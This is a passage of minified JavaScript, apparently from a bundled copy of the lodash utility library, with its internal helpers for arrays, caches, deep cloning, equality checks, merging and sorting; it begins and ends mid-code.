lt={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},dt=parseFloat,ut=parseInt,ct="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,ft="object"==typeof self&&self&&self.Object===Object&&self,pt=ct||ft||Function("return this")(),mt=t&&!t.nodeType&&t,ht=mt&&e&&!e.nodeType&&e,_t=ht&&ht.exports===mt,gt=_t&&ct.process,vt=function(){try{var e=ht&&ht.require&&ht.require("util").types;return e||gt&&gt.binding&&gt.binding("util")}catch(e){}}(),yt=vt&&vt.isArrayBuffer,bt=vt&&vt.isDate,Mt=vt&&vt.isMap,wt=vt&&vt.isRegExp,kt=vt&&vt.isSet,Lt=vt&&vt.isTypedArray;function xt(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}function Yt(e,t,n,r){for(var i=-1,a=null==e?0:e.length;++i<a;){var o=e[i];t(r,o,n(o),e)}return r}function Dt(e,t){for(var n=-1,r=null==e?0:e.length;++n<r&&!1!==t(e[n],n,e););return e}function Tt(e,t){for(var n=null==e?0:e.length;n--&&!1!==t(e[n],n,e););return e}function St(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(!t(e[n],n,e))return!1;return!0}function At(e,t){for(var n=-1,r=null==e?0:e.length,i=0,a=[];++n<r;){var o=e[n];t(o,n,e)&&(a[i++]=o)}return a}function jt(e,t){return!!(null==e?0:e.length)&&Nt(e,t,0)>-1}function Ft(e,t,n){for(var r=-1,i=null==e?0:e.length;++r<i;)if(n(t,e[r]))return!0;return!1}function Ct(e,t){for(var n=-1,r=null==e?0:e.length,i=Array(r);++n<r;)i[n]=t(e[n],n,e);return i}function Et(e,t){for(var n=-1,r=t.length,i=e.length;++n<r;)e[i+n]=t[n];return e}function Ot(e,t,n,r){var i=-1,a=null==e?0:e.length;for(r&&a&&(n=e[++i]);++i<a;)n=t(n,e[i],i,e);return n}function Pt(e,t,n,r){var i=null==e?0:e.length;for(r&&i&&(n=e[--i]);i--;)n=t(n,e[i],i,e);return n}function Ht(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}var $t=Gt("length");function zt(e,t,n){var r;return n(e,(function(e,n,i){if(t(e,n,i))return r=n,!1})),r}function It(e,t,n,r){for(var i=e.length,a=n+(r?1:-1);r?a--:++a<i;)if(t(e[a],a,e))return a;return-1}function Nt(e,t,n){return t==t?function(e,t,n){var r=n-1,i=e.length;for(;++r<i;)if(e[r]===t)return r;return-1}(e,t,n):It(e,Wt,n)}function Rt(e,t,n,r){for(var i=n-1,a=e.length;++i<a;)if(r(e[i],t))return i;return-1}function Wt(e){return e!=e}function Bt(e,t){var n=null==e?0:e.length;return n?Jt(e,t)/n:h}function Gt(e){return function(t){return null==t?i:t[e]}}function Ut(e){return function(t){return null==e?i:e[t]}}function Vt(e,t,n,r,i){return i(e,(function(e,i,a){n=r?(r=!1,e):t(n,e,i,a)})),n}function Jt(e,t){for(var n,r=-1,a=e.length;++r<a;){var o=t(e[r]);o!==i&&(n=n===i?o:n+o)}return n}function qt(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}function Zt(e){return e?e.slice(0,hn(e)+1).replace(oe,""):e}function Kt(e){return function(t){return e(t)}}function Qt(e,t){return Ct(t,(function(t){return e[t]}))}function Xt(e,t){return e.has(t)}function en(e,t){for(var n=-1,r=e.length;++n<r&&Nt(t,e[n],0)>-1;);return n}function tn(e,t){for(var n=e.length;n--&&Nt(t,e[n],0)>-1;);return n}function nn(e,t){for(var n=e.length,r=0;n--;)e[n]===t&&++r;return r}var rn=Ut({À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",Ç:"C",ç:"c",Ð:"D",ð:"d",È:"E",É:"E",Ê:"E",Ë:"E",è:"e",é:"e",ê:"e",ë:"e",Ì:"I",Í:"I",Î:"I",Ï:"I",ì:"i",í:"i",î:"i",ï:"i",Ñ:"N",ñ:"n",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",Ù:"U",Ú:"U",Û:"U",Ü:"U",ù:"u",ú:"u",û:"u",ü:"u",Ý:"Y",ý:"y",ÿ:"y",Æ:"Ae",æ:"ae",Þ:"Th",þ:"th",ß:"ss",Ā:"A",Ă:"A",Ą:"A",ā:"a",ă:"a",ą:"a",Ć:"C",Ĉ:"C",Ċ:"C",Č:"C",ć:"c",ĉ:"c",ċ:"c",č:"c",Ď:"D",Đ:"D",ď:"d",đ:"d",Ē:"E",Ĕ:"E",Ė:"E",Ę:"E",Ě:"E",ē:"e",ĕ:"e",ė:"e",ę:"e",ě:"e",Ĝ:"G",Ğ:"G",Ġ:"G",Ģ:"G",ĝ:"g",ğ:"g",ġ:"g",ģ:"g",Ĥ:"H",Ħ:"H",ĥ:"h",ħ:"h",Ĩ:"I",Ī:"I",Ĭ:"I",Į:"I",İ:"I",ĩ:"i",ī:"i",ĭ:"i",į:"i",ı:"i",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",ĸ:"k",Ĺ:"L",Ļ:"L",Ľ:"L",Ŀ:"L",Ł:"L",ĺ:"l",ļ:"l",ľ:"l",ŀ:"l",ł:"l",Ń:"N",Ņ:"N",Ň:"N",Ŋ:"N",ń:"n",ņ:"n",ň:"n",ŋ:"n",Ō:"O",Ŏ:"O",Ő:"O",ō:"o",ŏ:"o",ő:"o",Ŕ:"R",Ŗ:"R",Ř:"R",ŕ:"r",ŗ:"r",ř:"r",Ś:"S",Ŝ:"S",Ş:"S",Š:"S",ś:"s",ŝ:"s",ş:"s",š:"s",Ţ:"T",Ť:"T",Ŧ:"T",ţ:"t",ť:"t",ŧ:"t",Ũ:"U",Ū:"U",Ŭ:"U",Ů:"U",Ű:"U",Ų:"U",ũ:"u",ū:"u",ŭ:"u",ů:"u",ű:"u",ų:"u",Ŵ:"W",ŵ:"w",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Ź:"Z",Ż:"Z",Ž:"Z",ź:"z",ż:"z",ž:"z",Ĳ:"IJ",ĳ:"ij",Œ:"Oe",œ:"oe",ŉ:"'n",ſ:"s"}),an=Ut({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function on(e){return"\\"+lt[e]}function sn(e){return nt.test(e)}function ln(e){var t=-1,n=Array(e.size);return e.forEach((function(e,r){n[++t]=[r,e]})),n}function dn(e,t){return function(n){return e(t(n))}}function un(e,t){for(var n=-1,r=e.length,i=0,a=[];++n<r;){var o=e[n];o!==t&&o!==s||(e[n]=s,a[i++]=n)}return a}function cn(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=e})),n}function fn(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=[e,e]})),n}function pn(e){return sn(e)?function(e){var t=et.lastIndex=0;for(;et.test(e);)++t;return t}(e):$t(e)}function mn(e){return sn(e)?function(e){return e.match(et)||[]}(e):function(e){return e.split("")}(e)}function hn(e){for(var t=e.length;t--&&se.test(e.charAt(t)););return t}var _n=Ut({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var gn=function e(t){var n,r=(t=null==t?pt:gn.defaults(pt.Object(),t,gn.pick(pt,it))).Array,se=t.Date,Le=t.Error,xe=t.Function,Ye=t.Math,De=t.Object,Te=t.RegExp,Se=t.String,Ae=t.TypeError,je=r.prototype,Fe=xe.prototype,Ce=De.prototype,Ee=t["__core-js_shared__"],Oe=Fe.toString,Pe=Ce.hasOwnProperty,He=0,$e=(n=/[^.]+$/.exec(Ee&&Ee.keys&&Ee.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",ze=Ce.toString,Ie=Oe.call(De),Ne=pt._,Re=Te("^"+Oe.call(Pe).replace(ie,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),We=_t?t.Buffer:i,Be=t.Symbol,Ge=t.Uint8Array,Ue=We?We.allocUnsafe:i,Ve=dn(De.getPrototypeOf,De),Je=De.create,qe=Ce.propertyIsEnumerable,Ze=je.splice,Ke=Be?Be.isConcatSpreadable:i,et=Be?Be.iterator:i,nt=Be?Be.toStringTag:i,lt=function(){try{var e=pa(De,"defineProperty");return e({},"",{}),e}catch(e){}}(),ct=t.clearTimeout!==pt.clearTimeout&&t.clearTimeout,ft=se&&se.now!==pt.Date.now&&se.now,mt=t.setTimeout!==pt.setTimeout&&t.setTimeout,ht=Ye.ceil,gt=Ye.floor,vt=De.getOwnPropertySymbols,$t=We?We.isBuffer:i,Ut=t.isFinite,vn=je.join,yn=dn(De.keys,De),bn=Ye.max,Mn=Ye.min,wn=se.now,kn=t.parseInt,Ln=Ye.random,xn=je.reverse,Yn=pa(t,"DataView"),Dn=pa(t,"Map"),Tn=pa(t,"Promise"),Sn=pa(t,"Set"),An=pa(t,"WeakMap"),jn=pa(De,"create"),Fn=An&&new An,Cn={},En=Ia(Yn),On=Ia(Dn),Pn=Ia(Tn),Hn=Ia(Sn),$n=Ia(An),zn=Be?Be.prototype:i,In=zn?zn.valueOf:i,Nn=zn?zn.toString:i;function Rn(e){if(is(e)&&!Vo(e)&&!(e instanceof Un)){if(e instanceof Gn)return e;if(Pe.call(e,"__wrapped__"))return Na(e)}return new Gn(e)}var Wn=function(){function e(){}return function(t){if(!rs(t))return{};if(Je)return Je(t);e.prototype=t;var n=new e;return e.prototype=i,n}}();function Bn(){}function Gn(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=i}function Un(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=_,this.__views__=[]}function Vn(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Jn(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function qn(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Zn(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new qn;++t<n;)this.add(e[t])}function Kn(e){var t=this.__data__=new Jn(e);this.size=t.size}function Qn(e,t){var n=Vo(e),r=!n&&Uo(e),i=!n&&!r&&Ko(e),a=!n&&!r&&!i&&fs(e),o=n||r||i||a,s=o?qt(e.length,Se):[],l=s.length;for(var d in e)!t&&!Pe.call(e,d)||o&&("length"==d||i&&("offset"==d||"parent"==d)||a&&("buffer"==d||"byteLength"==d||"byteOffset"==d)||ba(d,l))||s.push(d);return s}function Xn(e){var t=e.length;return t?e[Zr(0,t-1)]:i}function er(e,t){return Ha(ji(e),dr(t,0,e.length))}function tr(e){return Ha(ji(e))}function nr(e,t,n){(n!==i&&!Wo(e[t],n)||n===i&&!(t in e))&&sr(e,t,n)}function rr(e,t,n){var r=e[t];Pe.call(e,t)&&Wo(r,n)&&(n!==i||t in e)||sr(e,t,n)}function ir(e,t){for(var n=e.length;n--;)if(Wo(e[n][0],t))return n;return-1}function ar(e,t,n,r){return mr(e,(function(e,i,a){t(r,e,n(e),a)})),r}function or(e,t){return e&&Fi(t,Es(t),e)}function sr(e,t,n){"__proto__"==t&&lt?lt(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function lr(e,t){for(var n=-1,a=t.length,o=r(a),s=null==e;++n<a;)o[n]=s?i:Ss(e,t[n]);return o}function dr(e,t,n){return e==e&&(n!==i&&(e=e<=n?e:n),t!==i&&(e=e>=t?e:t)),e}function ur(e,t,n,r,a,o){var s,l=1&t,d=2&t,u=4&t;if(n&&(s=a?n(e,r,a,o):n(e)),s!==i)return s;if(!rs(e))return e;var c=Vo(e);if(c){if(s=function(e){var t=e.length,n=new e.constructor(t);t&&"string"==typeof e[0]&&Pe.call(e,"index")&&(n.index=e.index,n.input=e.input);return n}(e),!l)return ji(e,s)}else{var f=_a(e),p=f==k||f==L;if(Ko(e))return xi(e,l);if(f==D||f==v||p&&!a){if(s=d||p?{}:va(e),!l)return d?function(e,t){return Fi(e,ha(e),t)}(e,function(e,t){return e&&Fi(t,Os(t),e)}(s,e)):function(e,t){return Fi(e,ma(e),t)}(e,or(s,e))}else{if(!st[f])return a?e:{};s=function(e,t,n){var r=e.constructor;switch(t){case E:return Yi(e);case b:case M:return new r(+e);case O:return function(e,t){var n=t?Yi(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}(e,n);case P:case H:case $:case z:case I:case N:case R:case W:case B:return Di(e,n);case x:return new r;case Y:case j:return new r(e);case S:return function(e){var t=new e.constructor(e.source,he.exec(e));return t.lastIndex=e.lastIndex,t}(e);case A:return new r;case F:return i=e,In?De(In.call(i)):{}}var i}(e,f,l)}}o||(o=new Kn);var m=o.get(e);if(m)return m;o.set(e,s),ds(e)?e.forEach((function(r){s.add(ur(r,t,n,r,e,o))})):as(e)&&e.forEach((function(r,i){s.set(i,ur(r,t,n,i,e,o))}));var h=c?i:(u?d?oa:aa:d?Os:Es)(e);return Dt(h||e,(function(r,i){h&&(r=e[i=r]),rr(s,i,ur(r,t,n,i,e,o))})),s}function cr(e,t,n){var r=n.length;if(null==e)return!r;for(e=De(e);r--;){var a=n[r],o=t[a],s=e[a];if(s===i&&!(a in e)||!o(s))return!1}return!0}function fr(e,t,n){if("function"!=typeof e)throw new Ae(a);return Ca((function(){e.apply(i,n)}),t)}function pr(e,t,n,r){var i=-1,a=jt,o=!0,s=e.length,l=[],d=t.length;if(!s)return l;n&&(t=Ct(t,Kt(n))),r?(a=Ft,o=!1):t.length>=200&&(a=Xt,o=!1,t=new Zn(t));e:for(;++i<s;){var u=e[i],c=null==n?u:n(u);if(u=r||0!==u?u:0,o&&c==c){for(var f=d;f--;)if(t[f]===c)continue e;l.push(u)}else a(t,c,r)||l.push(u)}return l}Rn.templateSettings={escape:Q,evaluate:X,interpolate:ee,variable:"",imports:{_:Rn}},Rn.prototype=Bn.prototype,Rn.prototype.constructor=Rn,Gn.prototype=Wn(Bn.prototype),Gn.prototype.constructor=Gn,Un.prototype=Wn(Bn.prototype),Un.prototype.constructor=Un,Vn.prototype.clear=function(){this.__data__=jn?jn(null):{},this.size=0},Vn.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},Vn.prototype.get=function(e){var t=this.__data__;if(jn){var n=t[e];return n===o?i:n}return Pe.call(t,e)?t[e]:i},Vn.prototype.has=function(e){var t=this.__data__;return jn?t[e]!==i:Pe.call(t,e)},Vn.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=jn&&t===i?o:t,this},Jn.prototype.clear=function(){this.__data__=[],this.size=0},Jn.prototype.delete=function(e){var t=this.__data__,n=ir(t,e);return!(n<0)&&(n==t.length-1?t.pop():Ze.call(t,n,1),--this.size,!0)},Jn.prototype.get=function(e){var t=this.__data__,n=ir(t,e);return n<0?i:t[n][1]},Jn.prototype.has=function(e){return ir(this.__data__,e)>-1},Jn.prototype.set=function(e,t){var n=this.__data__,r=ir(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this},qn.prototype.clear=function(){this.size=0,this.__data__={hash:new Vn,map:new(Dn||Jn),string:new Vn}},qn.prototype.delete=function(e){var t=ca(this,e).delete(e);return this.size-=t?1:0,t},qn.prototype.get=function(e){return ca(this,e).get(e)},qn.prototype.has=function(e){return ca(this,e).has(e)},qn.prototype.set=function(e,t){var n=ca(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this},Zn.prototype.add=Zn.prototype.push=function(e){return this.__data__.set(e,o),this},Zn.prototype.has=function(e){return this.__data__.has(e)},Kn.prototype.clear=function(){this.__data__=new Jn,this.size=0},Kn.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},Kn.prototype.get=function(e){return this.__data__.get(e)},Kn.prototype.has=function(e){return this.__data__.has(e)},Kn.prototype.set=function(e,t){var n=this.__data__;if(n instanceof Jn){var r=n.__data__;if(!Dn||r.length<199)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new qn(r)}return n.set(e,t),this.size=n.size,this};var mr=Oi(wr),hr=Oi(kr,!0);function _r(e,t){var n=!0;return mr(e,(function(e,r,i){return n=!!t(e,r,i)})),n}function gr(e,t,n){for(var r=-1,a=e.length;++r<a;){var o=e[r],s=t(o);if(null!=s&&(l===i?s==s&&!cs(s):n(s,l)))var l=s,d=o}return d}function vr(e,t){var n=[];return mr(e,(function(e,r,i){t(e,r,i)&&n.push(e)})),n}function yr(e,t,n,r,i){var a=-1,o=e.length;for(n||(n=ya),i||(i=[]);++a<o;){var s=e[a];t>0&&n(s)?t>1?yr(s,t-1,n,r,i):Et(i,s):r||(i[i.length]=s)}return i}var br=Pi(),Mr=Pi(!0);function wr(e,t){return e&&br(e,t,Es)}function kr(e,t){return e&&Mr(e,t,Es)}function Lr(e,t){return At(t,(function(t){return es(e[t])}))}function xr(e,t){for(var n=0,r=(t=Mi(t,e)).length;null!=e&&n<r;)e=e[za(t[n++])];return n&&n==r?e:i}function Yr(e,t,n){var r=t(e);return Vo(e)?r:Et(r,n(e))}function Dr(e){return null==e?e===i?"[object Undefined]":"[object Null]":nt&&nt in De(e)?function(e){var t=Pe.call(e,nt),n=e[nt];try{e[nt]=i;var r=!0}catch(e){}var a=ze.call(e);r&&(t?e[nt]=n:delete e[nt]);return a}(e):function(e){return ze.call(e)}(e)}function Tr(e,t){return e>t}function Sr(e,t){return null!=e&&Pe.call(e,t)}function Ar(e,t){return null!=e&&t in De(e)}function jr(e,t,n){for(var a=n?Ft:jt,o=e[0].length,s=e.length,l=s,d=r(s),u=1/0,c=[];l--;){var f=e[l];l&&t&&(f=Ct(f,Kt(t))),u=Mn(f.length,u),d[l]=!n&&(t||o>=120&&f.length>=120)?new Zn(l&&f):i}f=e[0];var p=-1,m=d[0];e:for(;++p<o&&c.length<u;){var h=f[p],_=t?t(h):h;if(h=n||0!==h?h:0,!(m?Xt(m,_):a(c,_,n))){for(l=s;--l;){var g=d[l];if(!(g?Xt(g,_):a(e[l],_,n)))continue e}m&&m.push(_),c.push(h)}}return c}function Fr(e,t,n){var r=null==(e=Sa(e,t=Mi(t,e)))?e:e[za(Qa(t))];return null==r?i:xt(r,e,n)}function Cr(e){return is(e)&&Dr(e)==v}function Er(e,t,n,r,a){return e===t||(null==e||null==t||!is(e)&&!is(t)?e!=e&&t!=t:function(e,t,n,r,a,o){var s=Vo(e),l=Vo(t),d=s?y:_a(e),u=l?y:_a(t),c=(d=d==v?D:d)==D,f=(u=u==v?D:u)==D,p=d==u;if(p&&Ko(e)){if(!Ko(t))return!1;s=!0,c=!1}if(p&&!c)return o||(o=new Kn),s||fs(e)?ra(e,t,n,r,a,o):function(e,t,n,r,i,a,o){switch(n){case O:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case E:return!(e.byteLength!=t.byteLength||!a(new Ge(e),new Ge(t)));case b:case M:case Y:return Wo(+e,+t);case w:return e.name==t.name&&e.message==t.message;case S:case j:return e==t+"";case x:var s=ln;case A:var l=1&r;if(s||(s=cn),e.size!=t.size&&!l)return!1;var d=o.get(e);if(d)return d==t;r|=2,o.set(e,t);var u=ra(s(e),s(t),r,i,a,o);return o.delete(e),u;case F:if(In)return In.call(e)==In.call(t)}return!1}(e,t,d,n,r,a,o);if(!(1&n)){var m=c&&Pe.call(e,"__wrapped__"),h=f&&Pe.call(t,"__wrapped__");if(m||h){var _=m?e.value():e,g=h?t.value():t;return o||(o=new Kn),a(_,g,n,r,o)}}if(!p)return!1;return o||(o=new Kn),function(e,t,n,r,a,o){var s=1&n,l=aa(e),d=l.length,u=aa(t).length;if(d!=u&&!s)return!1;var c=d;for(;c--;){var f=l[c];if(!(s?f in t:Pe.call(t,f)))return!1}var p=o.get(e),m=o.get(t);if(p&&m)return p==t&&m==e;var h=!0;o.set(e,t),o.set(t,e);var _=s;for(;++c<d;){var g=e[f=l[c]],v=t[f];if(r)var y=s?r(v,g,f,t,e,o):r(g,v,f,e,t,o);if(!(y===i?g===v||a(g,v,n,r,o):y)){h=!1;break}_||(_="constructor"==f)}if(h&&!_){var b=e.constructor,M=t.constructor;b==M||!("constructor"in e)||!("constructor"in t)||"function"==typeof b&&b instanceof b&&"function"==typeof M&&M instanceof M||(h=!1)}return o.delete(e),o.delete(t),h}(e,t,n,r,a,o)}(e,t,n,r,Er,a))}function Or(e,t,n,r){var a=n.length,o=a,s=!r;if(null==e)return!o;for(e=De(e);a--;){var l=n[a];if(s&&l[2]?l[1]!==e[l[0]]:!(l[0]in e))return!1}for(;++a<o;){var d=(l=n[a])[0],u=e[d],c=l[1];if(s&&l[2]){if(u===i&&!(d in e))return!1}else{var f=new Kn;if(r)var p=r(u,c,d,e,t,f);if(!(p===i?Er(c,u,3,r,f):p))return!1}}return!0}function Pr(e){return!(!rs(e)||(t=e,$e&&$e in t))&&(es(e)?Re:ve).test(Ia(e));var t}function Hr(e){return"function"==typeof e?e:null==e?ol:"object"==typeof e?Vo(e)?Wr(e[0],e[1]):Rr(e):hl(e)}function $r(e){if(!xa(e))return yn(e);var t=[];for(var n in De(e))Pe.call(e,n)&&"constructor"!=n&&t.push(n);return t}function zr(e){if(!rs(e))return function(e){var t=[];if(null!=e)for(var n in De(e))t.push(n);return t}(e);var t=xa(e),n=[];for(var r in e)("constructor"!=r||!t&&Pe.call(e,r))&&n.push(r);return n}function Ir(e,t){return e<t}function Nr(e,t){var n=-1,i=qo(e)?r(e.length):[];return mr(e,(function(e,r,a){i[++n]=t(e,r,a)})),i}function Rr(e){var t=fa(e);return 1==t.length&&t[0][2]?Da(t[0][0],t[0][1]):function(n){return n===e||Or(n,e,t)}}function Wr(e,t){return wa(e)&&Ya(t)?Da(za(e),t):function(n){var r=Ss(n,e);return r===i&&r===t?As(n,e):Er(t,r,3)}}function Br(e,t,n,r,a){e!==t&&br(t,(function(o,s){if(a||(a=new Kn),rs(o))!function(e,t,n,r,a,o,s){var l=ja(e,n),d=ja(t,n),u=s.get(d);if(u)return void nr(e,n,u);var c=o?o(l,d,n+"",e,t,s):i,f=c===i;if(f){var p=Vo(d),m=!p&&Ko(d),h=!p&&!m&&fs(d);c=d,p||m||h?Vo(l)?c=l:Zo(l)?c=ji(l):m?(f=!1,c=xi(d,!0)):h?(f=!1,c=Di(d,!0)):c=[]:ss(d)||Uo(d)?(c=l,Uo(l)?c=bs(l):rs(l)&&!es(l)||(c=va(d))):f=!1}f&&(s.set(d,c),a(c,d,r,o,s),s.delete(d));nr(e,n,c)}(e,t,s,n,Br,r,a);else{var l=r?r(ja(e,s),o,s+"",e,t,a):i;l===i&&(l=o),nr(e,s,l)}}),Os)}function Gr(e,t){var n=e.length;if(n)return ba(t+=t<0?n:0,n)?e[t]:i}function Ur(e,t,n){t=t.length?Ct(t,(function(e){return Vo(e)?function(t){return xr(t,1===e.length?e[0]:e)}:e})):[ol];var r=-1;return t=Ct(t,Kt(ua())),function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}(Nr(e,(function(e,n,i){return{criteria:Ct(t,(function(t){return t(e)})),index:++r,value:e}})),(function(e,t){return function(e,t,n){var r=-1,i=e.criteria,a=t.criteria,o=i.length,s=n.length;for(;++r<o;){var l=Ti(i[r],a[r]);if(l)return r>=s?l:l*("desc"==n[r]?-1:1)}return e.index-t.index}(e,t,n)}))}function Vr(e,t,n){for(var r=-1,i=t.length,a={};++r<i;){var o=t[r],s=xr(e,o);n(s,o)&&ti(a,Mi(o,e),s)}return a}function Jr(e,t,n,r){var i=r?Rt:Nt,a=-1,o=t.length,s=e;for(e===t&&(t=ji(t)),n&&(s=Ct(e,Kt(n)));++a<o;)for(var l=0,d=t[a],u=n?n(d):d;(l=i(s,u,l,r))>-1;)s!==e&&Ze.call(s,l,1),Ze.call(e,l,1);return e}function qr(e,t){for(var n=e?t.length:0,r=n-1;n--;){var i=t[n];if(n==r||i!==a){var a=i;ba(i)?Ze.call(e,i,1):pi(e,i)}}return e}function Zr(e,t){return e+gt(Ln()*(t-e+1))}function Kr(e,t){var n="";if(!e||t<1||t>m)return n;do{t%2&&(n+=e),(t=gt(t/2))&&(e+=e)}while(t);return n}function Qr(e,t){return Ea(Ta(e,t,ol),e+"")}function Xr(e){return Xn(Ws(e))}function ei(e,t){var n=Ws(e);return Ha(n,dr(t,0,n.length))}function ti(e,t,n,r){if(!rs(e))return e;for(var a=-1,o=(t=Mi(t,e)).length,s=o-1,l=e;null!=l&&++a<o;){var d=za(t[a]),u=n;if("__proto__"===d||"constructor"===d||"prototype"===d)return e;if(a!=s){var c=l[d];(u=r?r(c,d,l):i)===i&&(u=rs(c)?c:ba(t[a+1])?[]:{})}rr(l,d,u),l=l[d]}return e}var ni=Fn?function(e,t){return Fn.set(e,t),e}:ol,ri=lt?function(e,t){return lt(e,"toString",{configurable:!0,enumerable:!1,value:rl(t),writable:!0})}:ol;function ii(e){return Ha(Ws(e))}function ai(e,t,n){var i=-1,a=e.length;t<0&&(t=-t>a?0:a+t),(n=n>a?a:n)<0&&(n+=a),a=t>n?0:n-t>>>0,t>>>=0;for(var o=r(a);++i<a;)o[i]=e[i+t];return o}function oi(e,t){var n;return mr(e,(function(e,r,i){return!(n=t(e,r,i))})),!!n}function si(e,t,n){var r=0,i=null==e?r:e.length;if("number"==typeof t&&t==t&&i<=2147483647){for(;r<i;){var a=r+i>>>1,o=e[a];null!==o&&!cs(o)&&(n?o<=t:o<t)?r=a+1:i=a}return i}return li(e,t,ol,n)}function li(e,t,n,r){var a=0,o=null==e?0:e.length;if(0===o)return 0;for(var s=(t=n(t))!=t,l=null===t,d=cs(t),u=t===i;a<o;){var c=gt((a+o)/2),f=n(e[c]),p=f!==i,m=null===f,h=f==f,_=cs(f);if(s)var g=r||h;else g=u?h&&(r||p):l?h&&p&&(r||!m):d?h&&p&&!m&&(r||!_):!m&&!_&&(r?f<=t:f<t);g?a=c+1:o=c}return Mn(o,4294967294)}function di(e,t){for(var n=-1,r=e.length,i=0,a=[];++n<r;){var o=e[n],s=t?t(o):o;if(!n||!Wo(s,l)){var l=s;a[i++]=0===o?0:o}}return a}function ui(e){return"number"==typeof e?e:cs(e)?h:+e}function ci(e){if("string"==typeof e)return e;if(Vo(e))return Ct(e,ci)+"";if(cs(e))return Nn?Nn.call(e):"";var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}function fi(e,t,n){var r=-1,i=jt,a=e.length,o=!0,s=[],l=s;if(n)o=!1,i=Ft;else if(a>=200){var d=t?null:Ki(e);if(d)return cn(d);o=!1,i=Xt,l=new Zn}else l=t?[]:s;e:for(;++r<a;){var u=e[r],c=t?t(u):u;if(u=n||0!==u?u:0,o&&c==c){for(var f=l.length;f--;)if(l[f]===c)continue e;t&&l.push(c),s.push(u)}else i(l,c,n)||(l!==s&&l.push(c),s.push(u))}return s}function pi(e,t){return null==(e=Sa(e,t=Mi(t,e)))||delete e[za(Qa(t))]}function mi(e,t,n,r){return ti(e,t,n(xr(e,t)),r)}function hi(e,t,n,r){for(var i=e.length,a=r?i:-1;(r?a--:++a<i)&&t(e[a],a,e););return n?ai(e,r?0:a,r?a+1:i):ai(e,r?a+1:0,r?i:a)}function _i(e,t){var n=e;return n instanceof Un&&(n=n.value()),Ot(t,(function(e,t){return t.func.apply(t.thisArg,Et([e],t.args))}),n)}function gi(e,t,n){var i=e.length;if(i<2)return i?fi(e[0]):[];for(var a=-1,o=r(i);++a<i;)for(var s=e[a],l=-1;++l<i;)l!=a&&(o[a]=pr(o[a]||s,e[l],t,n));return fi(yr(o,1),t,n)}function vi(e,t,n){for(var r=-1,a=e.length,o=t.length,s={};++r<a;){var l=r<o?t[r]:i;n(s,e[r],l)}return s}function yi(e){return Zo(e)?e:[]}function bi(e){return"function"==typeof e?e:ol}function Mi(e,t){return Vo(e)?e:wa(e,t)?[e]:$a(Ms(e))}var wi=Qr;function ki(e,t,n){var r=e.length;return n=n===i?r:n,!t&&n>=r?e:ai(e,t,n)}var Li=ct||function(e){return pt.clearTimeout(e)};function xi(e,t){if(t)return e.slice();var n=e.length,r=Ue?Ue(n):new e.constructor(n);return e.copy(r),r}function Yi(e){var t=new e.constructor(e.byteLength);return new Ge(t).set(new Ge(e)),t}function Di(e,t){var n=t?Yi(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}function Ti(e,t){if(e!==t){var n=e!==i,r=null===e,a=e==e,o=cs(e),s=t!==i,l=null===t,d=t==t,u=cs(t);if(!l&&!u&&!o&&e>t||o&&s&&d&&!l&&!u||r&&s&&d||!n&&d||!a)return 1;if(!r&&!o&&!u&&e<t||u&&n&&a&&!r&&!o||l&&n&&a||!s&&a||!d)return-1}return 0}function Si(e,t,n,i){for(var a=-1,o=e.length,s=n.length,l=-1,d=t.length,u=bn(o-s,0),c=r(d+u),f=!i;++l<d;)c[l]=t[l];for(;++a<s;)(f||a<o)&&(c[n[a]]=e[a]);for(;u--;)c[l++]=e[a++];return c}function Ai(e,t,n,i){for(var a=-1,o=e.length,s=-1,l=n.length,d=-1,u=t.length,c=bn(o-l,0),f=r(c+u),p=!i;++a<c;)f[a]=e[a];for(var m=a;++d<u;)f[m+d]=t[d];for(;++s<l;)(p||a<o)&&(f[m+n[s]]=e[a++]);return f}function ji(e,t){var 